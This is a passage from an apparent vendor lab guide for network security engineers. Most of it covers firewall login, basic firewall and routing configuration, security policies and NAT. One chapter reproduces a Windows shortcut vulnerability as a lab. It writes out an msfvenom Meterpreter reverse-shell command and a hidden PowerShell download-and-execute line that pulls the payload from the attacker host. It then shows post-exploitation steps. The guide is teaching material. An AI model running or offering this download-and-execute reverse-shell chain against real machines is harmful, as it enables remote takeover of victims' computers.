Step 3 Set the IP address of the PC to 192.168.0.2/24.
Step 4 Open a network browser and enter https://192.168.0.1:8443 (or http://192.168.0.1) in the
address bar.
By default, the IP address of G0/0/0 is 192.168.0.1 and HTTP management is enabled. You can log in to
the system using the user name admin and password Admin@123.)
----End
1.5.3 Verification
Enter the user name admin and password Admin@123 and click Login.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
24
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
If the following information is displayed on the browser, the login succeeds.
1.6 Login to the Device Through the Web UI (Supported
Only by Firewalls)
1.6.1 Experiment Overview
1.6.1.1 About This Experiment
You can connect a PC to a service port of a firewall to configure and manage the firewall.
1.6.1.2 Objectives
Through this experiment, you can log in to a firewall from a PC through the web UI.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
25
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
1.6.1.3 Experiment Networking
Figure 1-6 Login to a device through the web UI
PC
New device
Ethernet port
COM 1
GE1/0/1
Network cable
1.6.1.4 Experiment Planning
The PC uses a serial cable to connect to the console port of the device, and uses SecureCRT to
log in to the device.
Table 1-6 Device ports and parameters
Device
Port
Port Type
IP Address
PC
COM 1
Ethernet port
10.1.2.100/24
New device
GE1/0/1
Ethernet port
10.1.2.1/24
1.6.1.5 Experiment Tasks
Issue 3.0
No.
Task
Description
1
Physical connection
Physically connect the PC to the service
port on the device.
2
Configure the web login
function.
The service port of the device does not
support web login by default. Therefore,
you need to enable the web function and
configure the account and password for web
login.
3
Test the web login function.
Remotely log in to the device through the
PC connected to the device and
check whether the web login function is
successfully configured.
Copyright © Huawei Technologies Co., Ltd.
26
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
1.6.2 Experiment Task Configuration
1.6.2.1 Configuration Roadmap
1.
Use a network cable to connect the Ethernet port on the PC to the service port on the
device.
2.
Configure the web login function.
3.
Log in to the PC to test the web login function.
1.6.2.2 Configuration Procedure on the CLI
Step 1 Establish the connection, power on all devices, and ensure that they run properly.
Step 2 Log in to the device, for example, through the console port, Telnet, or SSH. For details, see
section 1.1, 1.2, or 1.3.
Step 3 Check whether the web server function is enabled. If not, run the following command:
[USG] web-manager security enable
1. The security parameter is used to enable HTTPS management. If the web-manager enable
command is run, HTTP management is enabled.
2. HTTPS and HTTP management should not use the same port. Otherwise, port conflicts will occur.
Step 4 Configure the login port.
Set the IP address of the port and enable access control on the port.
[USG] interface GigabitEthernet 1/0/1
[USG-GigabitEthernet1/0/1] ip address 10.1.2.1 24
[USG-GigabitEthernet1/0/1] service-manage enable
[USG-GigabitEthernet1/0/1] service-manage https permit
[USG-GigabitEthernet1/0/1] quit
Add the port to a security zone.
[USG] firewall zone trust
[USG-zone-trust] add interface GigabitEthernet 1/0/1
[USG-zone-trust] quit
Step 5 Configure an administrator.
[USG] aaa
[USG-aaa] manager-user webuser
[USG-aaa-manager-use-webuser] password cipher (Enter Password)
[USG-aaa-manager-use-webuser] level 3
[USG-aaa-manager-use-webuser] service-type web
[USG-aaa-manager-use-webuser] quit
[USG-aaa] bind manager-user webadmin role service-admin
Step 6 Set the IP address of the PC to 10.1.2.100/24. Use the browser to access https://10.1.2.1.
----End
1.6.2.3 Configuration Procedure on the Web UI
Step 1 Establish the connection, power on all devices, and ensure that they run properly.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
27
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
Step 2 Log in to the device, for example, using the default web mode. For details, see section 1.5.
Step 3 Enable the HTTPS service.
Choose System > Administrator > Service Settings and select the Enable check box beside
HTTPS Service.
Step 4 Configure the login port.
Choose Network > Interface and click the Edit button on the line of GE1/0/1.
Set the IP address and security zone of the port and select HTTPS as the access mode.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
28
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
Configure an administrator.
Choose System > Administrator > Administrator and click Add.
Set the web user name to webuser, password to Admin@123, administrator role to
system-admin, and service type to Web.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
29
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
1.6.3 Verification
Open the browser on the PC, access https://10.1.2.1, enter the user name admin and password
Admin@123, and click Login.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
30
HCNA-Security
Experiment Guide for Network Security Engineers
1 Login to a Network Device
If the following information is displayed on the browser, the login succeeds.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
31
HCNA-Security
Experiment Guide for Network Security Engineers
2
2 Remote Code Execution Vulnerability
Remote Code Execution Vulnerability
2.1 Experiment Overview
2.1.1 About This Experiment
On June 13, 2017, Microsoft officially released a vulnerability bulletin numbered
CVE-2017-8464. The bulletin revealed that the Windows system has a high-risk vulnerability,
in that it can remotely execute arbitrary code when parsing shortcuts. Hackers can trigger this
vulnerability using USB flash drives or network sharing to take control of victims' Windows
systems, bringing high security risks.
This experiment aims to reproduce the vulnerability, demonstrate the specific attack process,
and learn how to fix the vulnerability and prevent attacks that exploit this vulnerability.
2.1.2 Objectives
Understand the hazards of remote code execution vulnerabilities.
Grasp the methods used to prevent attacks that exploit remote code execution
vulnerabilities.
2.1.3 Experiment Networking
Figure 2-1 Topology for the remote code execution vulnerability
2.1.4 Experiment Planning
An enterprise needs to control the network access rights of user devices. The user devices are
allowed to access the Internet only after passing the 802.1X authentication.
The following table lists the experiment planning.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
32
HCNA-Security
Experiment Guide for Network Security Engineers
2 Remote Code Execution Vulnerability
Table 2-1 Device addresses
Device
IP Address
Kali
172.21.7.104
Windows7 target host
172.21.7.107
2.2 Experiment Task Configuration
2.2.1 Configuration Roadmap
1.
Generate a reverse shell.
2.
Enable the Apache service.
3.
Enable the exploit function.
4.
Create the PowerShell file.
2.2.2 Configuration Procedure
Step 1 Generate a reverse shell.
Run Kali to generate a reverse shell based on PowerShell. Run the following command in
Kali:
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.21.7.104
LPORT=4000 -f psh-reflection>/opt/test.ps1
Enter the /opt directory and check whether the test.ps1 file is generated.
The file is generated successfully.
Copy the test.ps1 file to the /var/www/html directory.
Step 2 Enable the Apache service.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
33
HCNA-Security
Experiment Guide for Network Security Engineers
2 Remote Code Execution Vulnerability
Start the Apache service in Kali.
Use a browser on the target host to access http://172.21.25.105/test.ps1 and check whether the
access is successful.
Step 3 Enable the exploit function.
Start the MSF software in Kali.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
34
HCNA-Security
Experiment Guide for Network Security Engineers
2 Remote Code Execution Vulnerability
Load the attack module, set the payload, and enable the exploit function.
Enable the exploit function.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
35
HCNA-Security
Experiment Guide for Network Security Engineers
2 Remote Code Execution Vulnerability
Step 4 Create a PowerShell file.
Create a shortcut on the target host. Enter powershell -windowstyle hidden -exec bypass -c
"IEX (New-Object
Net.WebClient).DownloadString('http://172.21.7.104/test.ps1');good.ps1" as the location
of the item.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
36
HCNA-Security
Experiment Guide for Network Security Engineers
2 Remote Code Execution Vulnerability
Double-click the shell file on the desktop.
On the Kali, you can see that the shell of the target host has been obtained.
Run the sysinfo command to query information about the target host.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
37
HCNA-Security
Experiment Guide for Network Security Engineers
2 Remote Code Execution Vulnerability
Enter shell to access the CLI of the target host.
On this page, ping other hosts on the network where the target host is located.
----End
2.3 Methods for Preventing the Exploitation of
Vulnerabilities
Install antivirus software.
Enhance security awareness, and do not open files sent from strangers.
Install the latest patch in a timely manner.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
38
HCNA-Security
Experiment Guide for Network Security Engineers
3
3 Basic Firewall Configurations
Basic Firewall Configurations
3.1 Experiment Overview
3.1.1 About This Experiment
Get familiar with basic configurations and operations on firewalls.
3.1.2 Objectives
Name firewalls.
Set the system time.
Back up and restore configuration files.
3.1.3 Experiment Networking
Figure 3-1 Topology for basic firewall configurations
PC
Firewall
Ethernet port
COM 1
GE1/0/1
Network cable
3.1.4 Experiment Planning
An administrator logs in to the firewall in various ways and configures the host name and
time of the firewall as well as back up and restore the configuration file of the firewall.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
39
HCNA-Security
Experiment Guide for Network Security Engineers
3 Basic Firewall Configurations
Table 3-1 Device ports and parameters
Device
Port
Port Type
PC
—
Ethernet port
Firewall
—
Depending on the login mode
3.1.5 Experiment Tasks
No.
Task
Description
1
Log in to the firewall.
Log in to the firewall, for example,
through the default web mode.
2
Perform basic configurations on
the firewall.
Basic firewall configurations include
naming the firewall, setting the system
time, backing up and restoring the
configuration.
The configuration file should be
backed up to prevent configuration
loss.
To restore the configuration file,
upload it from the local PC to the
firewall.
3.2 Experiment Task Configuration
3.2.1 Configuration Roadmap
1.
Log in to the firewall.
2.
Set a host name for the firewall.
3.
Set the system time of the firewall.
4.
Back up and restore the firewall's configuration file.
3.2.2 Configuration Procedure on the CLI
Step 1 Log in to the firewall, for example, through the console port, Telnet, or SSH. For details, see
experiment 1.
Step 2 Establish the connection, power on all devices, and ensure that they run properly.
Step 3 Set a host name for the firewall.
<USG> system-view
[USG] sysname USG_A
Step 4 Set the system time.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
40
HCNA-Security
Experiment Guide for Network Security Engineers
3 Basic Firewall Configurations
<USG_A> clock datetime 0:0:0 2009-01-01
<USG_A> clock timezone BJ add 08:00:00 (optional)
If the default UTC time zone is GMT, you can add 8 hours to get Beijing's time zone, which is GMT +8.
Step 5 Back up and restore the configuration file. You can use the FTP file transfer function to back
up and restore the configuration file.
Configure the firewall as the FTP server.
1.
Set the IP address of the firewall port GE1/0/1 to 10.1.2.1/24, add the port to the trust
zone, and set a packet filtering rule to permit FTP packets. (Note: Security policies are
described in subsequent sections.)
[USG_A] security-policy
[USG_A-policy-security] rule name FTP_backup
[USG_A-policy-security-rule-FTP_backup] source-zone trust
[USG_A-policy-security-rule-FTP_backup] destination-zone local
[USG_A-policy-security-rule-FTP_backup] service ftp
2.
[USG_A-policy-security-rule-FTP_backup] action permit
Enable FTP and configure the FTP user name, password, and FTP path.
<USG_A> system-view
[USG_A] ftp server enable
Info:Start FTP server
[USG_A] aaa
[USG_A-aaa] manager-user ftpuser
[USG_A-aaa-manager-user-ftpuser] service-type ftp
[USG_A-aaa-manager-user-ftpuser] password cipher Ftppass#
[USG_A-aaa-manager-user-ftpuser] level 3
[USG_A-aaa-manager-user-ftpuser] ftp-directory hda1:/
Run the ftp command on the PC to log in to the firewall.
Backup: Run the get command to download the file to the PC. In this example, the
Windows operating system is installed on the PC. Choose Start > Run, enter cmd, and
click OK.
C:\Documents and Settings\Administrator> ftp 10.1.2.1
Connected to 10.1.2.1
220 FTP service ready.
User (10.1.2.1:(none)): ftpuser
331 Password required for ftpuser.
Password:
230 User logged in.
ftp> get vrpcfg.zip
200 Port command okay.
150 Opening ASCII mode data connection for vrpcfg.zip.
226 Transfer complete.
ftp: 5203 bytes received in 0.01Seconds 346.87Kbytes/sec.
ftp> lcd
Local directory now C:\Documents and Settings\Administrator.
Restoration: Run the put command to upload the file to be restored to the firewall.
ftp> put vrpcfg.zip
200 Port command okay.
150 Opening ASCII mode data connection for vrpcfg.zip.
226 Transfer complete.
ftp: 5203 bytes sent in 0.00Seconds 5203000.00Kbytes/sec.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
41
HCNA-Security
Experiment Guide for Network Security Engineers
3 Basic Firewall Configurations
Configure the startup configuration file on the firewall.
<USG_A > startup saved-configuration vrpcfg.zip
----End
3.2.3 Configuration Procedure on the Web UI
Step 1 Establish the connection, power on all devices, and ensure that they run properly.
Step 2 Log in to the device through the web UI.
Step 3 Set a host name for the firewall.
Choose Dashboard > System Information and click Modify on the line of Device Name.
Step 4 Set the system time.
Choose System > Setup > System Time.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
42
HCNA-Security
Experiment Guide for Network Security Engineers
3 Basic Firewall Configurations
Step 5 Back up and restore the configuration file.
Back up the configuration file.
Issue 3.0
1.
Choose System > Configuration File Management. Click Select. The Manage
Configuration File dialog box is displayed.
2.
Click the Download icon corresponding to the configuration file to be backed up.
Copyright © Huawei Technologies Co., Ltd.
43
HCNA-Security
Experiment Guide for Network Security Engineers
indicates that the configuration file is in use. Click
local PC.)
3 Basic Firewall Configurations
to download the configuration file to the
Restore the configuration file.
3.
Click Upload. The Upload File page is displayed. Click Browse, select the local
configuration file, and click OK. The file is uploaded to the firewall.
4.
Use the previous configuration file for the next startup.
Click
5.
on the line of the uploaded file. The icon changes to
.
Restart the firewall to make the configuration file take effect.
Choose System > Setup > Restart to restart the firewall.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
44
HCNA-Security
Experiment Guide for Network Security Engineers
3 Basic Firewall Configurations
----End
3.3 Verification
Choose System > Configuration File Management to view the configuration file for the
next startup.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
45
HCNA-Security
Experiment Guide for Network Security Engineers
4
4 Basic Network Configurations
Basic Network Configurations
4.1 Experiment Overview
4.1.1 About This Experiment
This experiment describes how to configure static routes to understand basic network
configuration methods.
4.1.2 Objectives
Understand the meaning of routes.
Master the configuration of static routes.
4.1.3 Experiment Networking
Figure 4-1 Topology for basic network configurations
R1
GE1/0/1
10.1.1.1/24
GE1/0/1
10.1.1.2/24
R2
GE0/0/1
10.1.2.1/24
GE0/0/1
10.1.3.1/24
PC1
PC2
10.1.2.100/24
10.1.3.100/24
Network cable
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
46
HCNA-Security
Experiment Guide for Network Security Engineers
4 Basic Network Configurations
4.1.4 Experiment Planning
Two routers are connected and each router connects to a host. It is required that the hosts be
able to communicate with each other.
Table 4-1 IP address design
Device
Port
IP Address
R1
GE1/0/1
10.1.1.1/24
GE1/0/2
10.1.2.1/24
GE1/0/1
10.1.1.2/24
GE1/0/2
10.1.3.1/24
PC1
Eth0/0/1
10.1.2.100/24
PC2
Eth0/0/1
10.1.3.100/24
R2
4.1.5 Experiment Tasks
No.
Task
Description
1
Configure basic device
information.
Configure an IP address for each router and PC.
2
Configure static routes.
Configure static routes for communication
between PC1 and PC2.
4.2 Experiment Task Configuration
4.2.1 Configuration Roadmap
1.
Configure IP addresses for the routers and PCs.
2.
Configure static routes.
3.
Test communication between the PCs.
4.2.2 Configuration Procedure
Step 1 Configure an IP address for each involved interface (GE0/0/1 on R1 is used as an example).
<Huawei> system-view
[Huawei] sysname R1
[R1] GigabitEthernet1/0/1
[R1-GigabitEthernet1/0/1] ip address 10.1.1.1 255.255.255.0
Step 2 Configure static routes.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
47
HCNA-Security
Experiment Guide for Network Security Engineers
4 Basic Network Configurations
Configure a static route to PC2 on R1.
[R1] ip route-static 10.1.3.0 24 10.1.1.2
Configure a static route to PC1 on R2.
[R2] ip route-static 10.1.2.0 24 10.1.1.1
----End
4.3 Verification
Configure an IP address for each PC.
Ping PC2 on PC1. If the following information is displayed, the configuration is successful.
PC> ping 10.1.3.1
Ping 10.1.3.1: 32 data bytes, Press Ctrl_C to break
From 10.1.3.1: bytes=32 seq=1 ttl=254 time=78 ms
From 10.1.3.1: bytes=32 seq=2 ttl=254 time=47 ms
From 10.1.3.1: bytes=32 seq=3 ttl=254 time=47 ms
From 10.1.3.1: bytes=32 seq=4 ttl=254 time=78 ms
From 10.1.3.1: bytes=32 seq=5 ttl=254 time=47 ms
--- 10.1.3.1 ping statistics --5 packet(s) transmitted
5 packet(s) received
0.00% packet loss
round-trip min/avg/max = 47/59/78 ms
Ping PC1 on PC2. If the following information is displayed, the configuration is successful.
PC> ping 10.1.2.100
Ping 10.1.2.100: 32 data bytes, Press Ctrl_C to break
From 10.1.2.100: bytes=32 seq=1 ttl=126 time=63 ms
From 10.1.2.100: bytes=32 seq=2 ttl=126 time=94 ms
From 10.1.2.100: bytes=32 seq=3 ttl=126 time=78 ms
From 10.1.2.100: bytes=32 seq=4 ttl=126 time=140 ms
From 10.1.2.100: bytes=32 seq=5 ttl=126 time=78 ms
--- 10.1.2.100 ping statistics --5 packet(s) transmitted
5 packet(s) received
0.00% packet loss
round-trip min/avg/max = 63/90/140 ms
4.4 Configuration Reference
4.4.1 R1 Configuration
#
sysname R1
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
48
HCNA-Security
Experiment Guide for Network Security Engineers
4 Basic Network Configurations
#
interface GigabitEthernet0/0/1
ip address 10.1.1.1 255.255.255.0
#
interface GigabitEthernet0/0/2
ip address 10.1.2.1 255.255.255.0
#
ip route-static 10.1.3.0 255.255.255.0 10.1.1.2
#
4.4.2 R2 Configuration
#
sysname R2
#
interface GigabitEthernet0/0/1
ip address 10.1.1.2 255.255.255.0
#
interface GigabitEthernet0/0/2
ip address 10.1.2.1 255.255.255.0
#
ip route-static 10.1.2.0 255.255.255.0 10.1.1.1
#
4.5 Question
If the routers are replaced by firewalls, how can firewalls be configured for network
communication?
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
49
HCNA-Security
Experiment Guide for Network Security Engineers
5
5 Firewall Security Policies
Firewall Security Policies
5.1 Experiment Overview
5.1.1 About This Experiment
Security policies can be deployed on a firewall to ensure that the Trust zone can proactively
access the Untrust zone.
5.1.2 Objectives
Understand the security policy mechanism.
Understand the relationships between security zones.
Configure firewall security policies on the CLI and web UI.
5.1.3 Experiment Networking
Figure 5-1 Topology for configuring firewall security policies
5.1.4 Experiment Planning
A security device USG is deployed on a service node. The upstream and downstream devices
of the USG are both switches, and the downstream service interface of the USG works at
Layer 3.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
50
HCNA-Security
Experiment Guide for Network Security Engineers
5 Firewall Security Policies
Table 5-1 Port addresses and zones
Device
Name
Port
IP Address
Zone
USG63301
G1/0/1
10.1.2.1
Trust
G1/0/4
40.1.1.1
Untrust
PC1
E0/0/1
10.1.2.100
Trust
PC2
E0/0/1
40.1.1.100
Untrust
5.1.5 Experiment Tasks
No.
Task
Subtask
Description
1
Complete basic
configurations.
Configure security
zones.
Add interfaces to security zones.
Configure a
security policy.
Permit the packets from the Trust
zone to the Untrust zone.
5.2 Experiment Task Configuration
5.2.1 Configuration Roadmap
1.
Configure IP addresses for interfaces and add the interfaces to security zones.
2.
Configure an interzone security policy.
5.2.2 Configuration Procedure on the CLI
Step 1 Complete the configurations of the upstream and downstream service interfaces on the USG.
Configure IP addresses for the interfaces and add the interfaces to security zones.
<USG> system-view
[USG]sysname USG_A
[USG_A] interface GigabitEthernet 1/0/1
[USG_A-GigabitEthernet1/0/1] ip address 10.1.2.1 255.255.255.0
[USG_A-GigabitEthernet1/0/1] quit
[USG_A] interface GigabitEthernet 1/0/4
[USG_A-GigabitEthernet1/0/4] ip address 40.1.1.1 255.255.255.0
[USG_A-GigabitEthernet1/0/4] quit
[USG_A] firewall zone trust
[USG_A-zone-trust] add interface GigabitEthernet 1/0/1
[USG_A-zone-trust] quit
[USG_A] firewall zone untrust
[USG_A-zone-untrust] add interface GigabitEthernet 1/0/4
[USG_A-zone-untrust] quit
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
51
HCNA-Security
Experiment Guide for Network Security Engineers
5 Firewall Security Policies
Step 2 Configure a security policy to permit packets from the Trust zone to the Untrust zone.
[USG_A] security-policy
[USG_A-policy-security] rule name policy_sec
[USG_A-policy-security-rule-policy_sec] source-zone trust
[USG_A-policy-security-rule-policy_sec] destination-zone untrust
[USG_A-policy-security-rule-policy_sec] action permit
[USG_A-policy-security-rule-policy_sec] quit
Step 3 Configure the switches.
Add the two interfaces of each switch to the same VLAN (default VLAN). For configuration
commands, refer to the relevant switch documents.
----End
5.2.3 Configuration Procedure on the Web UI
Step 1 Configure interfaces on the USG.
Choose Network > Interface. Click
next to the interface to be configured. Set
parameters, and then click OK. The following figure shows the configuration of
GigabitEthernet1/0/1.
The configuration of GigabitEthernet1/0/4 is similar.
Step 2 Configure the interzone forwarding policy on the USG.
Choose Policy > Security Policy > Security Policy. Click Add. Set the parameters one by
one. Click OK. The following figure shows the forwarding policy that permits packets from
the Trust zone to the Untrust zone.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
52
HCNA-Security
Experiment Guide for Network Security Engineers
5 Firewall Security Policies
----End
5.3 Verification
5.3.1 Checking the Ping Result and Firewall Session Table
Run the ping 40.1.1.100 command on PC1 to check whether PC1 can ping through PC2.
PC> ping 40.1.1.100
Ping 40.1.1.100: 32 data bytes, Press Ctrl_C to break
From 40.1.1.100: bytes=32 seq=1 ttl=127 time=16 ms
From 40.1.1.100: bytes=32 seq=2 ttl=127 time=16 ms
From 40.1.1.100: bytes=32 seq=3 ttl=127 time=15 ms
From 40.1.1.100: bytes=32 seq=4 ttl=127 time<1 ms
From 40.1.1.100: bytes=32 seq=5 ttl=127 time=16 ms
--- 40.1.1.100 ping statistics --5 packet(s) transmitted
5 packet(s) received
0.00% packet loss
round-trip min/avg/max = 0/12/16 ms
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
53
HCNA-Security
Experiment Guide for Network Security Engineers
5 Firewall Security Policies
Run the display firewall session table command to view the session table of the firewall.
[USG_A] display firewall session table
Current Total Sessions : 5
icmp
VPN: public --> public
10.1.2.100:49569 --> 40.1.1.100:2048
icmp
VPN: public --> public
10.1.2.100:49057 --> 40.1.1.100:2048
icmp
icmp
icmp
VPN: public --> public
VPN: public --> public
VPN: public --> public
10.1.2.100:50081 --> 40.1.1.100:2048
10.1.2.100:49313 --> 40.1.1.100:2048
10.1.2.100:49825 --> 40.1.1.100:2048
5.4 Question
On the basis of this experiment, try to use PC2 to access PC1 and explain why the ping
operation fails.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
54
HCNA-Security
Experiment Guide for Network Security Engineers
6
6 Firewall NAT Server & Source NAT
Firewall NAT Server & Source NAT
6.1 Experiment Overview
6.1.1 About This Experiment
After NAT is configured on the firewall connecting an intranet to the Internet, multiple users
on the intranet can access the Internet at the same time by using a small number of public IP
addresses. In addition, users on the Internet can access the intranet server through specific IP
addresses.
6.1.2 Objectives
Understand the application scenario and mechanism of Source NAT.
Understand the application scenario and mechanism of NAT Server.
Configure NAT Server and Source NAT on the CLI and web UI.
6.1.3 Experiment Networking
Figure 6-1 Topology for configuring NAT Server and Source NAT on a firewall
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
55
HCNA-Security
Experiment Guide for Network Security Engineers
6 Firewall NAT Server & Source NAT
6.1.4 Experiment Planning
A security device USG is deployed on a service node. The upstream and downstream devices
of the USG are switches.
Table 6-1 Port addresses and zones
Device Name
Port
IP Address
Zone
USG6330-1
G1/0/0
10.1.1.1
DMZ
G1/0/1
10.1.2.1
Trust
G1/0/4
40.1.1.1
Untrust
PC1
E0/0/1
10.1.2.100
Trust
PC2
E0/0/1
40.1.1.100
Untrust
Server
E0/0/1
10.1.1.100
DMZ
6.1.5 Experiment Tasks
No.
Task
Subtask
Description
1
Complete basic
configurations.
Configure security
zones.
Add interfaces to security zones.
Configure a
security policy.
Permit the packets from the Trust
zone to the Untrust zone.
Configure a NAT
address pool.
Create a public address pool.
Configure a NAT
policy.
Configure a NAT policy for packets
from the Trust zone to the Untrust
zone.
2
Configure Source
NAT.
6.2 Experiment Task Configuration (Source NAT)
6.2.1 Configuration Roadmap
Issue 3.0
1.
Configure IP addresses for interfaces and add the interfaces to security zones. Configure
a security policy to permit packets from the Trust zone to the Untrust zone.
2.
Create a NAT address pool.
3.
Configure a NAT policy.
Copyright © Huawei Technologies Co., Ltd.
56
HCNA-Security
Experiment Guide for Network Security Engineers
6 Firewall NAT Server & Source NAT
6.2.2 Configuration Procedure on the CLI
Step 1 Complete the configuration of the upstream and downstream service interfaces on the USG.
Configure IP addresses for the interfaces and add the interfaces to security zones.
<USG> system-view
[USG] sysname USG6330-1
[USG6330-1] interface GigabitEthernet 1/0/1
[USG6330-1-GigabitEthernet1/0/1] ip address 10.1.2.1 255.255.255.0
[USG6330-1-GigabitEthernet1/0/1] quit
[USG6330-1] interface GigabitEthernet 1/0/4
[USG6330-1-GigabitEthernet1/0/4] ip address 40.1.1.1 255.255.255.0
[USG6330-1-GigabitEthernet1/0/4] quit
[USG6330-1] firewall zone trust
[USG6330-1-zone-trust] add interface GigabitEthernet 1/0/1
[USG6330-1-zone-trust] quit
[USG6330-1] firewall zone untrust
[USG6330-1-zone-untrust] add interface GigabitEthernet 1/0/4
[USG6330-1-zone-untrust] quit
Step 2 Configure a security policy to permit packets from the Trust zone to the Untrust zone.
[USG6330-1] security-policy
[USG6330-1-policy-security] rule name policy_sec
[USG6330-1-policy-security-rule-policy_sec] source-zone trust
[USG6330-1-policy-security-rule-policy_sec] destination-zone untrust
[USG6330-1-policy-security-rule-policy_sec] action permit
[USG6330-1-policy-security-rule-policy_sec] quit
Step 3 Configure a NAT address pool and set the public address range to 2.2.2.2-2.2.2.5.
[USG6330-1] nat address-group natpool
[USG6330-1-address-group-natpool] section 2.2.2.2 2.2.2.5
Step 4 Configure a NAT policy.
[USG6330-1] nat-policy
[USG6330-1-policy-nat] rule name source_nat
[USG6330-1-policy-nat-rule-source_nat] destination-zone untrust
[USG6330-1-policy-nat-rule-source_nat] source-zone trust
[USG6330-1-policy-nat-rule-source_nat] action nat address-group natpool
Step 5 Configure the switches.
Add the three interfaces of each switch to the same VLAN (default VLAN). For configuration
commands, refer to the relevant switch documents.
----End
6.2.3 Configuration Procedure on the Web UI
Step 1 Configure interfaces on the USG.
Choose Network > Interface. Click
next to the interface to be configured. Set
parameters, and then click OK. The following figure shows the configuration of
GigabitEthernet1/0/1.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
57
HCNA-Security
Experiment Guide for Network Security Engineers
6 Firewall NAT Server & Source NAT
The configuration of GigabitEthernet1/0/4 is similar.
Step 2 Configure a security policy on the USG to permit packets from the Trust zone to the Untrust
zone.
Choose Policy > Security Policy > Security Policy. Click Add. Set the parameters one by
one. Click OK. The following figure shows the security policy that permits packets from the
Trust zone to the Untrust zone.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
58
HCNA-Security
Experiment Guide for Network Security Engineers
6 Firewall NAT Server & Source NAT
Step 3 Configure a NAT address pool. The public IP addresses range from 2.2.2.2 to 2.2.2.5.
Choose Firewall > NAT > Source NAT. Click the Source Translation Address Pool tab.
. The following figure shows the configuration. After the configuration is complete,
Click
click OK.
Step 4 Configure a NAT policy.
Choose Policy > NAT Policy > Source NAT. Click the Source NAT tab. In Source NAT
Policy List, click
Issue 3.0
. Set the parameters shown in the following figure and click OK.
Copyright © Huawei Technologies Co., Ltd.
59
HCNA-Security
Experiment Guide for Network Security Engineers
6 Firewall NAT Server & Source NAT
----End
6.3 Verification
6.3.1 Checking the Ping Result and Firewall Session Table
Ping PC2 from PC1.
PC> ping 40.1.1.100
Ping 40.1.1.100: 32 data bytes, Press Ctrl_C to break
From 40.1.1.100: bytes=32 seq=1 ttl=127 time=16 ms
From 40.1.1.100: bytes=32 seq=2 ttl=127 time=16 ms
From 40.1.1.100: bytes=32 seq=3 ttl=127 time<1 ms
From 40.1.1.100: bytes=32 seq=4 ttl=127 time=15 ms
From 40.1.1.100: bytes=32 seq=5 ttl=127 time=16 ms
--- 40.1.1.100 ping statistics --5 packet(s) transmitted
5 packet(s) received
0.00% packet loss
round-trip min/avg/max = 0/12/16 ms
Run the display firewall session table command to check the NAT results.
[USG6330-1] display firewall session table
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
60
HCNA-Security
Experiment Guide for Network Security Engineers
6 Firewall NAT Server & Source NAT
Current Total Sessions : 5
icmp
VPN: public --> public 10.1.2.100:56279[2.2.2.5:2057] -->40.1.1.100:2048
icmp
VPN: public --> public 10.1.2.100:55255[2.2.2.5:2053] -->40.1.1.100:2048
icmp
VPN: public --> public 10.1.2.100:56023[2.2.2.5:2056] -->40.1.1.100:2048
icmp
VPN: public --> public 10.1.2.100:55767[2.2.2.5:2055] -->40.1.1.100:2048
icmp
VPN: public --> public 10.1.2.100:55511[2.2.2.5:2054] -->40.1.1.100:2048
As shown above, the firewall translates the source address 10.1.2.100 into 2.2.2.5 in the NAT
address pool for communication with PC2.
6.4 Experiment Task Configuration (NAT Server and
Source NAT)
6.4.1 Configuration Roadmap
1.
Configure IP addresses for interfaces and add the interfaces to security zones. Configure
a security policy to permit packets from the Untrust zone to the DMZ.
2.
Configure NAT Server.
3.
Create a NAT address pool.
4.
Configure a NAT policy.
6.4.2 Configuration Procedure on the CLI
Step 1 Complete the configuration of the upstream and downstream service interfaces on the USG.
Configure IP addresses for the interfaces and add the interfaces to security zones. (Omitted)
Step 2 Configure a security policy to filter the packets transmitted between security zones.
[USG6330-1] security-policy
[USG6330-1-policy-security] rule name bidectinal_nat
[USG6330-1-policy-security-rule-policy_sec] source-zone untrust
[USG6330-1-policy-security-rule-policy_sec] destination-zone dmz
[USG6330-1-policy-security-rule-policy_sec] action permit
[USG6330-1-policy-security-rule-policy_sec] service ftp
[USG6330-1-policy-security-rule-policy_sec] quit
Step 3 Configure NAT Server.
[USG6330-1] nat server ftpserver protocol tcp global 40.1.1.2 ftp inside 10.1.1.100
ftp
Step 4 Configure a NAT address pool.
[USG6330-1] nat address-group natpool2
[USG6330-1-address-group-natpool] section 10.1.1.10 10.1.1.20
Step 5 Configure NAT ALG for the DMZ-Untrust interzone to ensure that the intranet server can
provide the FTP service for Internet users. This step can be omitted because NAT ALG is
enabled globally by default.
